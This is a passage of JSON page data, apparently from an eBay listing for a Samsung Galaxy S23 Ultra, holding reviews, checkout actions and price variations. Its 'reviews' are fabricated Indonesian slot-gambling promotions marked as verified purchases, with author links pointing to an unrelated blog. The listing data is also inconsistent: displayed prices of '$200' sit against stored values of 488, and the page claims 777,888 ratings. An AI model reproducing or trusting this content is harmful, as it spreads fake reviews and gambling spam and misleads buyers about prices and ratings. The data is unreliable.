                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Jokowi",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Jokowi rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330222",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link Slot Bet 400 Tergacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Antohny Sunanggang",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Antohny Sunanggang rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gampang dapat scatter dan maxwin"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 gampang menang dan terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 deposit & withdraw paling cepat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Adul Marsimah",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.99 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
